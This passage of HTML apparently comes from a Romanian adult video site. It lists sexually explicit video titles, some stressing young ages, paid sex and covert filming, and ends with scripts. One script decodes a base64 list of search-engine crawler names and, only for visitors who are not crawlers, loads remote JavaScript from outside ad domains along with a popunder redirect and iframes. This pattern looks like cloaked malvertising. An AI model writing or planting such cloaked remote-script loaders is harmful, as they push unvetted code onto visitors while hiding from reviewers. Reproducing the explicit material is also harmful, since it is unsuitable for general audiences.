linge in cur un barbat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-blonda-foarte-frumoasa-linge-in-cur-un-barbat.html" title="O blonda foarte frumoasa linge in cur un barbat">O blonda foarte frumoasa linge in cur un barbat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-cu-blonda-de-la-menaj-care-nu-poarta-chilotei.html" title="Sex cu blonda de la menaj care nu poarta chilotei"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/906dded0d9885c72f2cb4c8782cd596b.jpg" alt="Sex cu blonda de la menaj care nu poarta chilotei" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-cu-blonda-de-la-menaj-care-nu-poarta-chilotei.html" title="Sex cu blonda de la menaj care nu poarta chilotei">Sex cu blonda de la menaj care nu poarta chilotei</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-nesatula-cu-sani-perfecti-adora-sexul.html" title="Blonda nesatula cu sani perfecti adora sexul"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/24693eb8a53a654438682f9997363328.jpg" alt="Blonda nesatula cu sani perfecti adora sexul" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-nesatula-cu-sani-perfecti-adora-sexul.html" title="Blonda nesatula cu sani perfecti adora sexul">Blonda nesatula cu sani perfecti adora sexul</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/oral-si-futai-la-biblioteca-cu-blonda-amatoare.html" title="Oral si futai la biblioteca cu blonda amatoare"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/5fb8313f75ee4948a299804e0795af7b.jpg" alt="Oral si futai la biblioteca cu blonda amatoare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/oral-si-futai-la-biblioteca-cu-blonda-amatoare.html" title="Oral si futai la biblioteca cu blonda amatoare">Oral si futai la biblioteca cu blonda amatoare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/bunaciunea-katie-face-sex-langa-semineu.html" title="Bunaciunea Katie face sex langa semineu"><img src="https://filmepornonline.org/wp-content/uploads/2024/09/8af5a6bb614e3283f3d5d6c22bfe623c.jpg" alt="Bunaciunea Katie face sex langa semineu" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/bunaciunea-katie-face-sex-langa-semineu.html" title="Bunaciunea Katie face sex langa semineu">Bunaciunea Katie face sex langa semineu</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/linsa-in-pizda-si-fututa-de-prieten-cand-implineste-19-ani.html" title="Linsa in pizda si fututa de prieten cand implineste 19 ani"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/2784536523e841b99d624fd2c2cc157e.jpg" alt="Linsa in pizda si fututa de prieten cand implineste 19 ani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/linsa-in-pizda-si-fututa-de-prieten-cand-implineste-19-ani.html" title="Linsa in pizda si fututa de prieten cand implineste 19 ani">Linsa in pizda si fututa de prieten cand implineste 19 ani</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/alina-blonda-cu-sani-mari-filmata-cand-se-masturbeaza.html" title="Alina blonda cu sani mari filmata cand se masturbeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/ff279584b5e161204b46997ddf02632c.jpg" alt="Alina blonda cu sani mari filmata cand se masturbeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/alina-blonda-cu-sani-mari-filmata-cand-se-masturbeaza.html" title="Alina blonda cu sani mari filmata cand se masturbeaza">Alina blonda cu sani mari filmata cand se masturbeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-pe-plaja-filmata-cand-face-sex-cu-doi-barbati.html" title="Blonda pe plaja filmata cand face sex cu doi barbati"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/cb1f6c1a7310f0a272086fa30be9c3bf.jpg" alt="Blonda pe plaja filmata cand face sex cu doi barbati" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-pe-plaja-filmata-cand-face-sex-cu-doi-barbati.html" title="Blonda pe plaja filmata cand face sex cu doi barbati">Blonda pe plaja filmata cand face sex cu doi barbati</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/frumoasa-blonda-imbracata-in-iepuras-se-fute-in-vagin-cu-ejaculare.html" title="Frumoasa blonda imbracata in iepuras se fute in vagin cu ejaculare"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/26207ca9f5731dc7e5a3776c4353024c.jpg" alt="Frumoasa blonda imbracata in iepuras se fute in vagin cu ejaculare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/frumoasa-blonda-imbracata-in-iepuras-se-fute-in-vagin-cu-ejaculare.html" title="Frumoasa blonda imbracata in iepuras se fute in vagin cu ejaculare">Frumoasa blonda imbracata in iepuras se fute in vagin cu ejaculare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-tarfa-in-padure-e-platita-pentru-sex-cu-negru.html" title="O tarfa in padure e platita pentru sex cu negru"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/5796abecff0937acf01999ce306f1a40.jpg" alt="O tarfa in padure e platita pentru sex cu negru" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-tarfa-in-padure-e-platita-pentru-sex-cu-negru.html" title="O tarfa in padure e platita pentru sex cu negru">O tarfa in padure e platita pentru sex cu negru</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/batuta-pe-buci-cu-pula-si-penetrata-in-vagin.html" title="Batuta pe buci cu pula si penetrata in vagin"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/bc87ba15daf465ea24a34512ae6f4f22.jpg" alt="Batuta pe buci cu pula si penetrata in vagin" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/batuta-pe-buci-cu-pula-si-penetrata-in-vagin.html" title="Batuta pe buci cu pula si penetrata in vagin">Batuta pe buci cu pula si penetrata in vagin</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-blonda-cu-sani-mari-filmata-goala-la-piscina-si-sex-cu-vecinu.html" title="O blonda cu sani mari filmata goala la piscina si sex cu vecinu"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/68ae77d4f1b8a5c484abf94d4f730bdf.jpg" alt="O blonda cu sani mari filmata goala la piscina si sex cu vecinu" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-blonda-cu-sani-mari-filmata-goala-la-piscina-si-sex-cu-vecinu.html" title="O blonda cu sani mari filmata goala la piscina si sex cu vecinu">O blonda cu sani mari filmata goala la piscina si sex cu vecinu</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-miss-filmata-cand-suge-pula-si-se-fute-neprotejat.html" title="Blonda miss filmata cand suge pula si se fute neprotejat"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/99045.jpg" alt="Blonda miss filmata cand suge pula si se fute neprotejat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-miss-filmata-cand-suge-pula-si-se-fute-neprotejat.html" title="Blonda miss filmata cand suge pula si se fute neprotejat">Blonda miss filmata cand suge pula si se fute neprotejat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/la-18-ani-il-suge-pana-ejaculeaza-si-il-fute-apoi.html" title="La 18 ani il suge pana ejaculeaza si il fute apoi"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/9573a89b7d9881711ff5fab354d93380.jpg" alt="La 18 ani il suge pana ejaculeaza si il fute apoi" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/la-18-ani-il-suge-pana-ejaculeaza-si-il-fute-apoi.html" title="La 18 ani il suge pana ejaculeaza si il fute apoi">La 18 ani il suge pana ejaculeaza si il fute apoi</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/plateste-o-curva-pentru-muie-si-sex-neprotejat.html" title="Plateste o curva pentru muie si sex neprotejat"><img src="https://filmepornonline.org/wp-content/uploads/2025/08/044306c6a0f1f0f6638a40b6010b9fe4.15.jpg" alt="Plateste o curva pentru muie si sex neprotejat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/plateste-o-curva-pentru-muie-si-sex-neprotejat.html" title="Plateste o curva pentru muie si sex neprotejat">Plateste o curva pentru muie si sex neprotejat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-vrea-limbi-in-vagin-si-futai-pana-la-ejaculare.html" title="Blonda vrea limbi in vagin si futai pana la ejaculare"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/1589cd07192982c52deb237c2b512421.jpg" alt="Blonda vrea limbi in vagin si futai pana la ejaculare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-vrea-limbi-in-vagin-si-futai-pana-la-ejaculare.html" title="Blonda vrea limbi in vagin si futai pana la ejaculare">Blonda vrea limbi in vagin si futai pana la ejaculare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fata-cu-sani-frumosi-naturali-sex-cu-paza-de-la-mall.html" title="Fata cu sani frumosi naturali sex cu paza de la mall"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/41e292fff2053faffb7e12913ca7efdc.jpg" alt="Fata cu sani frumosi naturali sex cu paza de la mall" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fata-cu-sani-frumosi-naturali-sex-cu-paza-de-la-mall.html" title="Fata cu sani frumosi naturali sex cu paza de la mall">Fata cu sani frumosi naturali sex cu paza de la mall</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-blonde-isi-ling-pizdele-si-invita-barbat-pentru-sex-in-trei.html" title="Doua blonde isi ling pizdele si invita barbat pentru sex in trei"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/fccd79947d9d82d53abdf01bf1d66e69.11.jpg" alt="Doua blonde isi ling pizdele si invita barbat pentru sex in trei" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-blonde-isi-ling-pizdele-si-invita-barbat-pentru-sex-in-trei.html" title="Doua blonde isi ling pizdele si invita barbat pentru sex in trei">Doua blonde isi ling pizdele si invita barbat pentru sex in trei</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prins-facand-laba-in-camera-si-futut-de-blonda-excitata.html" title="Prins facand laba in camera si futut de blonda excitata"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/44729b3a34a74d57e14a0453c068b42e.jpg" alt="Prins facand laba in camera si futut de blonda excitata" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prins-facand-laba-in-camera-si-futut-de-blonda-excitata.html" title="Prins facand laba in camera si futut de blonda excitata">Prins facand laba in camera si futut de blonda excitata</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-cu-amantu-cand-sotu-pleaca-de-acasa.html" title="Sex cu amantu cand sotu pleaca de acasa"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99363.jpg" alt="Sex cu amantu cand sotu pleaca de acasa" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-cu-amantu-cand-sotu-pleaca-de-acasa.html" title="Sex cu amantu cand sotu pleaca de acasa">Sex cu amantu cand sotu pleaca de acasa</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/rupe-hainele-de-pe-ea-si-o-fute-in-gura-si-in-pizda.html" title="Rupe hainele de pe ea si o fute in gura si in pizda"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/09ad54fe76801a63bdf9f3271ad20068.jpg" alt="Rupe hainele de pe ea si o fute in gura si in pizda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/rupe-hainele-de-pe-ea-si-o-fute-in-gura-si-in-pizda.html" title="Rupe hainele de pe ea si o fute in gura si in pizda">Rupe hainele de pe ea si o fute in gura si in pizda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-escorta-are-silicoane-si-face-sex-pentru-bani.html" title="Blonda escorta are silicoane si face sex pentru bani"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/60af9f23ce00519258a19ff5f00df909.jpg" alt="Blonda escorta are silicoane si face sex pentru bani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-escorta-are-silicoane-si-face-sex-pentru-bani.html" title="Blonda escorta are silicoane si face sex pentru bani">Blonda escorta are silicoane si face sex pentru bani</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/superba-blonda-model-filmeaza-goala-si-face-sex-la-piscina.html" title="Superba blonda model filmeaza goala si face sex la piscina"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99538.jpg" alt="Superba blonda model filmeaza goala si face sex la piscina" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/superba-blonda-model-filmeaza-goala-si-face-sex-la-piscina.html" title="Superba blonda model filmeaza goala si face sex la piscina">Superba blonda model filmeaza goala si face sex la piscina</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ema-karter-sex-in-jacuzzi.html" title="Ema Karter sex in jacuzzi"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/8c1bbf493236147784acd95b24685d27.jpg" alt="Ema Karter sex in jacuzzi" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ema-karter-sex-in-jacuzzi.html" title="Ema Karter sex in jacuzzi">Ema Karter sex in jacuzzi</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-in-lenjerie-intima-se-masturbeaza-cu-degete-si-jucarii.html" title="Blonda in lenjerie intima se masturbeaza cu degete si jucarii"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/ad2ff380cac4e6e4103ae44098f98720.jpg" alt="Blonda in lenjerie intima se masturbeaza cu degete si jucarii" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-in-lenjerie-intima-se-masturbeaza-cu-degete-si-jucarii.html" title="Blonda in lenjerie intima se masturbeaza cu degete si jucarii">Blonda in lenjerie intima se masturbeaza cu degete si jucarii</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-doare-si-pizda-si-gaoaza-ca-are-pula-lunga-si-groasa.html" title="O doare si pizda si gaoaza ca are pula lunga si groasa"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/f0f94edc5e795002af4ac61dce1eaa66.jpg" alt="O doare si pizda si gaoaza ca are pula lunga si groasa" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-doare-si-pizda-si-gaoaza-ca-are-pula-lunga-si-groasa.html" title="O doare si pizda si gaoaza ca are pula lunga si groasa">O doare si pizda si gaoaza ca are pula lunga si groasa</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doi-barbati-minioni-supti-si-fututi-de-o-blonda.html" title="Doi barbati minioni supti si fututi de o blonda"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/bef7f22fac766a782a9993c322bd3df5.jpg" alt="Doi barbati minioni supti si fututi de o blonda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doi-barbati-minioni-supti-si-fututi-de-o-blonda.html" title="Doi barbati minioni supti si fututi de o blonda">Doi barbati minioni supti si fututi de o blonda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/barbat-obsedat-si-o-trage-cu-psiholoaga.html" title="Barbat obsedat si-o trage cu psiholoaga"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98584.jpg" alt="Barbat obsedat si-o trage cu psiholoaga" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/barbat-obsedat-si-o-trage-cu-psiholoaga.html" title="Barbat obsedat si-o trage cu psiholoaga">Barbat obsedat si-o trage cu psiholoaga</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/dupa-ce-suge-pula-si-o-baga-intre-sani-o-vrea-brutal-in-pizda.html" title="Dupa ce suge pula si o baga intre sani o vrea brutal in pizda"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/c5dc5401ed738286a15f49116fcb89bd.jpg" alt="Dupa ce suge pula si o baga intre sani o vrea brutal in pizda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/dupa-ce-suge-pula-si-o-baga-intre-sani-o-vrea-brutal-in-pizda.html" title="Dupa ce suge pula si o baga intre sani o vrea brutal in pizda">Dupa ce suge pula si o baga intre sani o vrea brutal in pizda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-suspecta-si-bunaciune-fututa-de-ofiter-cu-pula-mare.html" title="Blonda suspecta si bunaciune fututa de ofiter cu pula mare"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/55961b9acc42a81d5d8387f8ff108d1e.jpg" alt="Blonda suspecta si bunaciune fututa de ofiter cu pula mare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-suspecta-si-bunaciune-fututa-de-ofiter-cu-pula-mare.html" title="Blonda suspecta si bunaciune fututa de ofiter cu pula mare">Blonda suspecta si bunaciune fututa de ofiter cu pula mare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/vizitat-de-vecina-care-il-suge-si-fute-pana-ramane-fara-sloboz.html" title="Vizitat de vecina care il suge si fute pana ramane fara sloboz"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/a331b9ff28f998ac91d21cff75273503.jpg" alt="Vizitat de vecina care il suge si fute pana ramane fara sloboz" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/vizitat-de-vecina-care-il-suge-si-fute-pana-ramane-fara-sloboz.html" title="Vizitat de vecina care il suge si fute pana ramane fara sloboz">Vizitat de vecina care il suge si fute pana ramane fara sloboz</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-la-camin-cu-studenta-care-vrea-sperma-pe-sani.html" title="Sex la camin cu studenta care vrea sperma pe sani"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/5dbfa067152193b105fae93844210db7.jpg" alt="Sex la camin cu studenta care vrea sperma pe sani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-la-camin-cu-studenta-care-vrea-sperma-pe-sani.html" title="Sex la camin cu studenta care vrea sperma pe sani">Sex la camin cu studenta care vrea sperma pe sani</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/milfa-perversa-se-trezeste-dimineata-cu-chef-de-pula.html" title="Milfa perversa se trezeste dimineata cu chef de pula"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/f409edba7d99f3b993af4e2b7950d75d.jpg" alt="Milfa perversa se trezeste dimineata cu chef de pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/milfa-perversa-se-trezeste-dimineata-cu-chef-de-pula.html" title="Milfa perversa se trezeste dimineata cu chef de pula">Milfa perversa se trezeste dimineata cu chef de pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-cu-iubita-si-sora-ii-filmeaza.html" title="Sex cu iubita si sora ii filmeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99438.jpg" alt="Sex cu iubita si sora ii filmeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-cu-iubita-si-sora-ii-filmeaza.html" title="Sex cu iubita si sora ii filmeaza">Sex cu iubita si sora ii filmeaza</a></span></header></article></div></div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//aplizz.net/under.php";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML='<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 